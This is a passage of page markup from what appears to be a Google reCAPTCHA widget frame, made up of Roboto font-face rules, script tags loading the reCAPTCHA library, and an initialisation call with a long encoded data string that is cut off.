U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bGalkg9RpEz1AR-u0iDXnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bGalkg9RpEz1AR-u0iDXnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bGalkg9RpEz1AR-u0iDXnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DmFzDk2FewoFvIWciZkQnwpsUwrbCs31aJ8Kpw4p0UcKGw7HChsOMwpDDrQxDwrY0w6M0w5tyRAfDiTUeHMKswozDiAfDiwVtPXPCvcO3GcOAw5vDjU3CrmlCw6QTwr/CmhHDjB3Ck8O8AMOgwpoNMFrCncOfPcKZYsKsZcOCXMOSO8Kjw63ClFlow4NqflUrwrN7woISDnE6CsKwB8O2w5zDpMKIMlrClgxXcA/[base64]/CuAPDpjLCkMK5SEjChzTCjcKvMx1OcRQRYMKOw5NVwqV0Mg3DoWZfw4vClippwpTCpjnDnsO3ZwxNwq4KfEc4w5xgZsKLbsKXw4JSEsOEPA7Cr15sMgHDh8O0JcKsXHc7UAjDvMORK0jCjVbCkXXDuUw9wrbDnMO/[base64]/Ckn3CtMKrDlFmQ8ORFMKuw5tNDMKiwoUtd2d4wqsywqw7w63CoCrDkMOEE1kowrctw4Qbw5kRw4JjFMKBZ8KFe8O5wqAuw6gJwrXCq0Mqwqd7w5vCnQ3Cp2EmehtEw7UpDsK3wpXCksOfwrrDnMKXw5A/wqdCw65/w4MiwpLClWzCqsKiHsKGUWlNXsKGwrNLX8ONPQJ2TMOpNFvChR0qwoB4dsKPEjnCoTfCpMKRHsOiw7rDsU7DtyPDtg1VH8Odw7HCp2Z1SEfCrsO3MMKHw7J1w5J4w4nCqsK4JkwxNUtfG8KtXsO6CMOmU8OMTyhYN2ZcwoQzC8KyVcK/RcOGwrnDssOGw5Fzwq3ClAc/w4Nvwp/CrsK+UMK/JHcKwrDDqjEqQ2N6fhI8w41qe8Oqw6nCgQ/DhmfCjF4QGcOzE8Oew4zDusKPdCjDl8KacHPDqMOQGsOaHiZ1YcO7wqbDgMKYwpbCh3zDkcO5HcK5w5TDo8K/WMKsGMKmw497O1Y1w5DCsV7CvcKUa3LDsQjCnWwdw4nDsC9hG8Kewp7ChznCuhxLwpgMwrfCkWjDpBfDtWHCscKyEMO9wpJqTsO7ZF3DnMO7wpjDunY5YcOVwqbDqC/Ci0lkZMKBaGrCncKMUA3DsCnDgsKtTMOXw65UQivDsTbDuWhnw47CjwfDksOnw7EVCTgsTFkedQtJM8K5w6UZXXnDucOYw7/DlMORw4rDqn3CpsKvw5DDtcKaw5U1ZVHDm3oFw6zDv8OPU8K/wr7DnGPDmmNDwoAXw5w1MMO6wrfCmcKjFjlueWDDoS4PwpLDhsKWwqVKSynClRNmw4EuTsObwoDDh1wCwr0tUMOcw4hYwrgqan58woQ7PkUCDS/DlMOGw58tw6XCj1lhJMKFZsKDwqBAARDCpicCw7oJIsOpwrFnI0/DlcOUwqYhUmkuwrXCmmYSCn0lwr1lV8O4TsOROl52R8OmFAPDpn3CrR8BEkp1ccOPwrjCjWVow6wmPmESwo9BP2nCggPCscOeSnR+UMOiKMOtwqEQwoXCl8KgXm5Pw7/CrnlYwrgpJ8OwXRQTSAYITsKGw73Dt8OBwoLCrMOiw4Fzwop8YT/[base64]/[base64]/b0vCmsK2w7bDhyjDucKqw4HCjAdfw5JsUsOzIC57R8OAc8Ocw6HCgg/CuXd7EnvCusK1FH97eltswpPDt8OPEsOIw7cFw4UoE3NlIMKwRcKrw5/Dg8KEMMOVwqIawrbCpCvDpMOtwojDmnU9w4Ixw4XDgcKZLUMtF8O7LsK8d8OvwrpQw4oFDwrDtXEgcMKrwqwwwofCtjjCpAzDrkTCv8OUwqzCj8O+ewoOccORw43CtMONw4zCg8OEMH/DlHXChMOxXsKlw714wqPCs8OBwoJSw4xAZj0lw5zCvsO7KcOAw6J8wqzDnCTDlTvCoMO2w6fDnsOfe8KXwrs1wq7CrMKkwo91woTDlw/Dp1LDhigVwrDDn1HDrxpoC8OwWcOZw7N7w6vDtMOWS8KUBldfTsOBw53Cq8O4w6rDn8OCwo3CgcORZsKdSzLDk1XDg8OFw6/[base64]/Dnm/[base64]/DunXDuVx0w5HDqk7DsA3ChsK/w4zDsi1PYy7CqsKJwrEjwp0jFsOBAXDCu8OewrPDsllRGSzDt8K7w7ZzKwHCt8Oew7tDw6/DhcORZlpHbsKVw6hbwr7Dp8ORP8Kkw5vCvsKqw6FFeHNiw4HDjA7CmMOFwrXCn8KOa8Ogw6/CnGxEwprCsyVCwqfCryxwwqgCwoDChlI2wqobwpnCjsOeJwLDqEPDnhLCqRxEw7vDlFTDphnDqEfCnMKCw4jCrWhPcMOCwojCmilNw6zDpDPCpy/Dk8KSfMKJQ1HClsOBw4nDoWHDuT8XwphLwpbDh8KvFsKtd8O7VsKQwppww7I6woMAwqQew6DDj0nDvcK5wqzDjsKBw4vDm8OXw5sSeRvDnFQsw4MuK8KFwrp/acKmUmYPw6Qlwph1w7rDiH/CmVbDgkLDuzYBWVAuLsKwXE3Cm8OpwpghN8O3L8KXwoXDiGTChsKHCcOww5sxwq4/EwItw4FWw7YKPMOyV8OQfWJewqrDvMO9wqXCksOCL8O3w7zDkcO/dcK4A0nCoB/DvxLCgEvDvsO5wqDCkMOUwpTCoC5CYHINJcOhwrHCjCgJwrh0fCHDghfDgcOlwoXCthTDtUrCl8KJwqLDh8Oew7PClhUKacK7UMKuRmvDjhnDkj/DuMOkQmnCuyNCw79Vw47CucOsOVNnw7kmwq/CqT3DnXfDl03DhMODYijClUMIGX4vw7REw5zDncOpeRhXw7EgY3QkOWMBL2bCvMK4wpLCqnLCtnYXOEpUw7bDtknDnl/Cm8KbKgTDgcKhREbDvcKwHG4nISsrNFpGZ3vDhQ0Kwql/wpJWTMO6RMK3wrLDnS5uGMOcYkXCv8K3wo3Cm8OuwqDDgMKuw5vDrgDDscKhD8KdwqhTw7XCqkXDrXXDvX0rw59zb8O1THfDgsOzw5BIU8KuNULCoio5w7nDscKdbMKFwoFWKMOPwpZ/[base64]/I8Kmwo7CvcKpDsOTD8OIwqkZw4jCukV3wqp/wpZ6MMOqw47CmcO9Qn3CoMOCwqVSPcORwpTCo8KzLMOxwo5LZSzDjW08w7HCiWHDnsONOMOfbS94w73CtH4WwoVaYMK9Hk3DjcKnw50uwo3CpcOHCcObwqtHLcKTJsKsw5s7w7EBw5TChcK+w7wSw4/CqMKCw7LDssK8FcKrw4gQUnduSsK7RFfCs3/CtRzDg8K8Q3wEwolQw78Fw5LCoQpJwrbCvMK2wp9+EMOZwp7CtysvwrElUWXCkjsawoNLTxV5WS3DgRdGPEx2w4pNw7NTw5TCpcOGw53Cok3DqzFKw4/CrF1LWATCuMOWdUY+w7Z5HzHCvMO/woDDlF7Di8Kmwo5xw6PCu8OYAcKhw58Gw7XDkcOxRMKLL8KAw7jCsgTDksOvfsKuw7J9w50ZIsOow70YwrYPw4zDg0rDkmTDq0JCesK5UsKoA8K4w59eSUgyB8K1Ng/Cuw09N8K5wr89Xhgww6/Dtm3Du8ONYcO1wonDsn7DrMOAw6vDiV8Ow5zCh1bDq8Olwq9PTMKLacO9w6/CszpXCMKew7oxJcOzw7xjwqlJDE5QwoDCgsOjwrAtDsKMw5bCiDJURMOpw7AdK8K1wox5LcOXwqLCo0rCtMOhSsO0CVHDuhMMw7jCrkvCr3w8w7JVcCNUTQFWw5hoYDJ2w6DDo1N3IMOUY8KiBSd/OATCusK8wp4QwrrDoyRDwpHCsCMoDcOOVMOjTw/[base64]/[base64]/Cp8OGw4chMQwvw716FcKNfsKAw7TDlE7CpUvCtjHDjcORw7LDn8KJJ8OQC8O2wrlYwpMbNGtJY8OhDsOYwpdMVF56b0Uhe8KINnZhSwPDmsKKwqM7wp4YK0nDosOAJsOKCsK6w6/DmsKSEyJew6rCsTldwpNAU8KnUMKrworCl1LCtsK4a8KLw7IYFlHCoMOOw75dw54pwrHCt8O9dsKcVgVRQMKjw4rDvsObwqMcaMO1w7rCicK1ZkRcZ8KWw6kYwrIJM8O9wpAkw4c1ecOsw4sbw4lDAcODwq0bw4bDtn/Ct2TCqMO2w4EYwrjDtD3DslVWbcKPw79wwq/ChcKYw7/[base64]/Cj19AU8KOwq98w7UrwrF0wpHDr8Oewp1YDXZKEcK8wpN+V8KCc8OvFRrDnmtWw4vCl3PDl8KyWEnDjsO6wqbCimwkw5DCqcKGVcOwwonDu0lCBDjCvMKvw4bCvcOpCC1WOkgZXsO0wq3Cq8K/wqHCuHLDsXbDpsK8w4LCpmY2HMOvR8OwcAwMDsOhw7skw4c0EUTCpMOoW2JbK8Kjw6LCnBhkwqlwCnk1d03CsnrDkMKkw5fDmsOhHhLDr8Oww4LDncK/AylZCn7CtMORMWjChgQ3wpdbw69TMVDDusOcw6IUGGFNQsK8w7lLJMOtw51RDzVLCy7ChmkmesK2wptfwrHDvEnCrsOfw4JUXMKcPHNRKg06wqXDhsKMU8K4w4LCnyJNG0bCuUU4w4pgw6/Cg01QcC0wwrHCgBxBbXQTUsO1AcO3wooZw6zDthbDnXVLw7XDgQUCw6PCvSoXHcOWwrVcw6HDj8Ogw67CqcOIG8O/w5bClVsGw5taw7I5H8OFGsKCwptzYMKSwoI1wro1RsOSw7oNNR/Ds8OYwrUkw7wiH8KwD8O2wrjCmMO6eBM5UDHCrA7CiXnDkMO5csOywpPCrcO5EQwcHS/DjB0QBWFmA8Kdw5A+wrc3Vl0/O8ONwqIBV8O7w41GQcOhw600w7fCln3Cs1gNN8KuwoDClcKGw6LDn8K+w4jDosKSw7/CgcK6w4ISwpVQAMOXX8KLw49dw4fCvQJLGRUUKcKkBD1sQMOTMj3Cth1jV14nwqbCmcOGw5zCgcKjUMOEV8KuXUZmw6V5w6nCh3x4S8KySVPDqE7CnsOoF0HCpMKWAMOvYA1hOcOrBcO/DnvDhAlBwrQvwq4NRsOuw6/[base64]/Dt8KNRytyamkACzwcwqTDjMObwqBawpzDmkbDqcKOEcK1CXvDmcKhUMKwwpDDn0PCmcOUV8OoEmDCuzXDocOzLx7CiSXDvMKyaMKyMnB1bkJrC3fCgMKVwosuwqp0JCRNw4LCqsOPw6bDrsKyw53Cq358OcKSJh/DkhlMw7jCu8OcasOhwqnDoAPDl8OQw7FzLsK4wqvDt8OgZjoKSsKKw7nCtHYFZll1w5zDkMOPw7wYZRHCgMK/w7zDg8K9wqrCnBE/w7Vnwq3DqxzDqcOGW3BXFGwbw6BnfMKww4hvZFnDhcKpwqzCjH4mN8KsA8Kcw78VwrtZQ8K9SlnDoD5ITMOJw7lFwp8/TGZAwrdNaE/CjjHDhsOYw7VgCsOjXl7Do8OKw6/CvADCu8OWw7XCosOeSMOdflDClMKAwqXDn10lOkfDgWnCnybDs8KTXmBaA8K8F8ORa1AlCTEkw5ZWZA/CoFtxH3VMLcOJUQfCqcOaw5vDonUDSsO9aCHCrzzDpMK0P0JPwp1hFVjDqHI/w4/[base64]/DijHCn0pGWB1Ww4/DpkTCtMKKw44pwo1uAmErw75hTnt+bcOUwog1wpYUw4tcwqzDmsK5w67DpCDDkivDkcKySmQsHWTCt8KPwoPCsFHCpTVreinDmsOzbMOaw5dIasKow47DqMK+DsK1Q8OYwr51wpxBw7lnwpzCvk7DlAosVMKTw7taw7ULBHVFw4YAwq7Du8KGw4vDoE8gRMKIw5/Ck2dzw47DpcOsVMOUV0rCpirDiSPCg8Kja2vDlMOaTcOZw4xlUlIzc1PDrsOLWG/DpUY6ETJeOHDCnm7Dv8KNOcO9OsKvaHjDsi7ChTjDrXV4wqYoXsODR8OXwrTDgWI8clzChsKGDS1cw4hwwpUnw6xhUwI0w7YJM0/CsAvCsl9JwrrDpMKKwrptwqPDqcOcSk8zXcK5WsO4w6VGUcOkw7xyDXocw4LCmSlrQsKCBsOlBsO1wqk0UcKWw5XCjxkENw0uY8KmX8KHw4xTK0nDkg8QOcOAwqzDkEbDlT1PwrjDlAHCmcKHw4PDrCsZYVBuDcKGwoEUFMKKwqvDrcKBwr/DkhEIw4ZwbnJ+FcORw7vCr38/V8OmwrDChnw8BmDCpzMWQsOmNMKvRT3DjMOgYcKYwqMFwr3DrS7CllBAJVhYI0/DuMOoMkHDvcKgM8KRKDpzNsKfw4lwQcKXwrVjw73CgTjCqsKcbHjCgRzDsl7DuMKow4ZzesKIwqbDk8OFNcOBw6fDnsOPwq5VwpTDt8OzPGkew4vDsFdIYSnCrsKdNcO1CzoPZsKkBMK/VHwVw4FJPTHCkjPDmw7ChcKlGcKLUcOIwoZFK1Ytwq4ETMOES1A/bRrDnMOuw4IlSn1bw7hpwobDsAXDrMOGw7TDsmc+CzstWFtLw5Vlwp9ww6kkGcO+dMOIaMKxf1wsbSfCl1BLeMKuYT0ywpfCizhowrDDqFHCqjDDnsKcwqHCmcOEOsOPbc